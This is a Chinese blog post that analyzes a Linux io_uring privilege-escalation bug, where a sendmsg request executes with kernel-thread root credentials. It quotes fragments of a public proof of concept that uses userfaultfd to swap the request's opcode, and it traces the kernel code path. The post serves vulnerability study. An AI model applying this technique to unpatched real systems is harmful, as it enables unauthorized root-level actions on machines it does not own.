“io_uring” 是Linux在5.1版本开始添加的异步IO机制,5.3 版本的内核添加了sendmsg的支持,没有考虑到权限的问题,可能导致权限提升。

前置知识

IO_uring 简介

io_uring 可以参考这篇文章), 写的很不错, Linux 上的异步IO的实现一直是一个问题,aio和epoll等都存在各种各样的不足,在Linux 5.1 版本中引入了一个新的异步IO框架io_uring

主要的代码在下面几个文件

添加了三个新的系统调用

425 io_uring_setup

426 io_uring_enter

427 io_uring_register

io_uring_setup 会返回一个文件描述符fd, 后续都是用这个fd来做操作。



io_uring 涉及几个内存,盗一张图:

用户提交数据到sq_ring,然后内核处理完成之后,会把完成的状态写入到 cq_ring里面,用户在cq_ring就可以找到io的完成状态。

poc 分析

漏洞是在commit 0fa03c624d8f ("io_uring: add support for sendmsg()", first in v5.3)引入的,它添加了一个 io_sendmsg 方法, 对应的opcode 是IORING_OP_SENDMSG 9

我们拷贝一下Jannh的poc), 我的测试环境是在ubuntu 1804 上,测试内核用 linux 5.4 版本。

编译的时候可能会报错,可能是找不到系统调用号,在poc开始添加下面两行。把linux的include/uapi/linux/io_uring.h文件拷贝过来,然后把#include <linux/io_uring.h> 换成#include "io_uring.h" 就可以了

#define SYS_io_uring_setup 425

#define SYS_io_uring_enter 426



poc 运行之后会添加一个inet 地址,这个是需要root权限才能操作的。

首先调用io_uring_enter创建一个fd, 并把内存映射好

struct io_uring_params params = { }; int uring_fd = SYSCHK(syscall(SYS_io_uring_setup, /*entries=*/10, ¶ms)); unsigned char *sq_ring = SYSCHK(mmap(NULL, 0x1000, PROT_READ|PROT_WRITE, MAP_SHARED, uring_fd, IORING_OFF_SQ_RING)); unsigned char *cq_ring = SYSCHK(mmap(NULL, 0x1000, PROT_READ|PROT_WRITE, MAP_SHARED, uring_fd, IORING_OFF_CQ_RING)); sqes = SYSCHK(mmap(NULL, 0x1000, PROT_READ|PROT_WRITE, MAP_SHARED, uring_fd, IORING_OFF_SQES));

然后用 userfaultfd 监听 iov 这一块内存

iov = SYSCHK(mmap(NULL, 0x1000, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0));

struct uffdio_register reg = {

.mode = UFFDIO_REGISTER_MODE_MISSING,

.range = { .start = (unsigned long)iov, .len = 0x1000 }

};

它会在 内存被读写的时候吧opcode改成IORING_OP_SENDMSG(9)

static void *uffd_thread(void *dummy) {

struct uffd_msg msg;

int res = SYSCHK(read(uffd, &msg, sizeof(msg)));

if (res != sizeof(msg)) errx(1, "uffd read");

printf("got userfaultfd messagen");

sqes[0].opcode = IORING_OP_SENDMSG;

union {

struct iovec iov;

char pad[0x1000];

} vec = {

.iov = real_iov

};

struct uffdio_copy copy = {

.dst = (unsigned long)iov,

.src = (unsigned long)&vec,

.len = 0x1000

};

SYSCHK(ioctl(uffd, UFFDIO_COPY, ©));

return NULL;

}

然后创建了一个netlink 的socket,用来对netlink路由做操作,传入的opcode是IORING_OP_RECVMSG (10), 调用SYS_io_uring_enter 提交到submission queue

int sock = SYSCHK(socket(AF_NETLINK, SOCK_DGRAM, NETLINK_ROUTE));

sqes[0] = (struct io_uring_sqe) {

.opcode = IORING_OP_RECVMSG,

.fd = sock,

.addr = (unsigned long)&msg

};

int submitted = SYSCHK(syscall(SYS_io_uring_enter, uring_fd, /*to_submit=*/1, /*min_complete=*/1, /*flags=*/IORING_ENTER_GETEVENTS, /*sig=*/NULL, /*sigsz=*/0));

okay 我们跟一下代码,看看具体发生了什么,SYS_io_uring_setup 主要是创建io_uring的fd,可以先不看。

主要看SYS_io_uring_enter系统调用,内核中函数实现是io_uring_enter,我们设置了to_submit=1以及flags=IORING_ENTER_GETEVENTS, 会进入下面两个判断

} else if (to_submit) {

to_submit = min(to_submit, ctx->sq_entries);

mutex_lock(&ctx->uring_lock);

submitted = io_ring_submit(ctx, to_submit);

mutex_unlock(&ctx->uring_lock);

}

if (flags & IORING_ENTER_GETEVENTS) {

unsigned nr_events = 0;

min_complete = min(min_complete, ctx->cq_entries);

if (ctx->flags & IORING_SETUP_IOPOLL) {

ret = io_iopoll_check(ctx, &nr_events, min_complete);

} else {

ret = io_cqring_wait(ctx, min_complete, sig, sigsz);

}

}

`IORING_ENTER_GETEVENTS主要是获取完成的状态写入cq_ring,主要看io_ring_submit 函数,它调用链如下

io_ring_submit

- io_submit_sqe

- io_queue_sqe

- __io_queue_sqe

- __io_submit_sqe

- io_sq_wq_submit_work

进入__io_queue_sqe 会调用__io_submit_sqe

static int __io_queue_sqe(struct io_ring_ctx *ctx, struct io_kiocb *req,

struct sqe_submit *s)

{

int ret;

ret = __io_submit_sqe(ctx, req, s, true);

__io_submit_sqe 根据不同的opcode选择不同的执行路径,因为我们一开始传入的是IORING_OP_RECVMSG 所以会进入io_recvmsg 函数, force_nonblock 是设置成true

static int __io_submit_sqe(struct io_ring_ctx *ctx, struct io_kiocb *req,

const struct sqe_submit *s, bool force_nonblock)

//...

case IORING_OP_SENDMSG:

ret = io_sendmsg(req, s->sqe, force_nonblock);

break;

case IORING_OP_RECVMSG:

ret = io_recvmsg(req, s->sqe, force_nonblock);

break;

io_recvmsg调用链如下

io_recvmsg

- io_send_recvmsg

- __sys_recvmsg_sock

- ___sys_recvmsg

首先是io_send_recvmsg,因为force_nonblock为true, flags会加上MSG_DONTWAIT标识,接着调用__sys_recvmsg_sock

if (unlikely(req->ctx->flags & IORING_SETUP_IOPOLL))

return -EINVAL;

sock = sock_from_file(req->file, &ret);

if (sock) {

struct user_msghdr __user *msg;

unsigned flags;

flags = READ_ONCE(sqe->msg_flags);

if (flags & MSG_DONTWAIT)

req->flags |= REQ_F_NOWAIT;

else if (force_nonblock)

flags |= MSG_DONTWAIT;//<--

msg = (struct user_msghdr __user *) (unsigned long)

READ_ONCE(sqe->addr);

ret = fn(sock, msg, flags);

___sys_recvmsg是在用户进程上下文调用的,函数执行过程中会获取userfaultfd 绑定的iov内存的内容, 这个时候opcode就被改成了IORING_OP_SENDMSG 了,函数继续执行

/* kernel mode address */

struct sockaddr_storage addr;

/* user mode address pointers */

struct sockaddr __user *uaddr;

int __user *uaddr_len = COMPAT_NAMELEN(msg);

msg_sys->msg_name = &addr;

if (MSG_CMSG_COMPAT & flags)

err = get_compat_msghdr(msg_sys, msg_compat, &uaddr, &iov);

else

err = copy_msghdr_from_user(msg_sys, msg, &uaddr, &iov); //<-------iov 读取

if (err < 0)

return err;

//.....

if (sock->file->f_flags & O_NONBLOCK)

flags |= MSG_DONTWAIT;

err = (nosec ? sock_recvmsg_nosec : sock_recvmsg)(sock, msg_sys, flags);

if (err < 0)

goto out_freeiov;

len = err;

因为recvmsg 并没有设置要非阻塞,函数返回到__io_queue_sqe 之后会继续执行,进入下面判断

*/

if (ret == -EAGAIN && (!(req->flags & REQ_F_NOWAIT) ||

(req->flags & REQ_F_MUST_PUNT))) {

struct io_uring_sqe *sqe_copy;

sqe_copy = kmemdup(s->sqe, sizeof(*sqe_copy), GFP_KERNEL);

if (sqe_copy) {

struct async_list *list;

s->sqe = sqe_copy;

memcpy(&req->submit, s, sizeof(*s));

list = io_async_list_from_sqe(ctx, s->sqe);

if (!io_add_to_prev_work(list, req)) {

if (list)

atomic_inc(&list->cnt);

INIT_WORK(&req->work, io_sq_wq_submit_work);

io_queue_async_work(ctx, req);

}

return 0;

}

它启动一个内核线程,函数实现在io_sq_wq_submit_work里,这里会再次调用__io_submit_sqe 函数,设置force_nonblock为false, 需要注意这里是处在内核线程的上下文中,对应的是root权限

do {

struct sqe_submit *s = &req->submit;

const struct io_uring_sqe *sqe = s->sqe;

unsigned int flags = req->flags;

/* Ensure we clear previously set non-block flag */

req->rw.ki_flags &= ~IOCB_NOWAIT;

ret = 0;

if (io_sqe_needs_user(sqe) && !cur_mm) {

if (!mmget_not_zero(ctx->sqo_mm)) {

ret = -EFAULT;

} else {

cur_mm = ctx->sqo_mm;

use_mm(cur_mm);

old_fs = get_fs();

set_fs(USER_DS);

}

}

if (!ret) {

s->has_user = cur_mm != NULL;

s->needs_lock = true;

do {

ret = __io_submit_sqe(ctx, req, s, false);

if (ret != -EAGAIN)

break;

cond_resched();

} while (1);

因为之前opcode已经被改成IORING_OP_SENDMSG, 所以这一次在内核线程调用io_sendmsg,因为我们的socket是AF_NETLINK类型,和io_recvmsg类似,会调用___sys_sendmsg,然后根据sock->ops->sendmsg来调用AF_NETLINK相关的函数

if (used_address && msg_sys->msg_name &&

used_address->name_len == msg_sys->msg_namelen &&

!memcmp(&used_address->name, msg_sys->msg_name,

used_address->name_len)) {

err = sock_sendmsg_nosec(sock, msg_sys);

goto out_freectl;

}

err = sock_sendmsg(sock, msg_sys);

//...........

static inline int sock_sendmsg_nosec(struct socket *sock, struct msghdr *msg)

{

int ret = INDIRECT_CALL_INET(sock->ops->sendmsg, inet6_sendmsg,

inet_sendmsg, sock, msg,

msg_data_left(msg));

BUG_ON(ret == -EIOCBQUEUED);

return ret;

}



具体的sock->ops 如下,最后会调用netlink_sendmsg

netlink_sendmsg在net/netlink/af_netlink.c 中, 因为我们传进去的msg_namelen 不为0,所以会进入下面的判断

if (msg->msg_namelen) {

err = -EINVAL;

if (msg->msg_namelen < sizeof(struct sockaddr_nl))

goto out;

if (addr->nl_family != AF_NETLINK)

goto out;

dst_portid = addr->nl_pid;

dst_group = ffs(addr->nl_groups);

err = -EPERM;

if ((dst_group || dst_portid) &&

!netlink_allowed(sock, NL_CFG_F_NONROOT_SEND))

goto out;

netlink_skb_flags |= NETLINK_SKB_DST;

} else {

dst_portid = nlk->dst_portid;

在netlink_allowed 函数做权限的校验,因为这里是内核线程的上下文,所以默认是root权限,可以通过检查,于是就到了我们一开始的添加一个inet ip 的部分了。

static inline int netlink_allowed(const struct socket *sock, unsigned int flag)

{

return (nl_table[sock->sk->sk_protocol].flags & flag) ||

ns_capable(sock_net(sock->sk)->user_ns, CAP_NET_ADMIN);

}

整理一下

- 1)

io_uring_enter调用io_recvmsg - 2) 触发

userfaultfd更改 opcode 为IORING_OP_SENDMSG - 3)

io_recvmsg失败,__io_submit_sqe启动内核线程io_sq_wq_submit_work - 4) 内核线程调用

io_sendmsg, 执行netlink 操作(root 权限)

总结

整体来看这个漏洞还是比较简单的,就是注意权限的管理就行。”io_uring” Linux的一个新生的异步io框架,目前还是在不断的发展中的,版本之间的代码都会做很多的更改,这也可能可以作为后续漏洞研究的点。

reference

https://bugs.chromium.org/p/project-zero/issues/detail?id=1959

发表评论

您还未登录,请先登录。

登录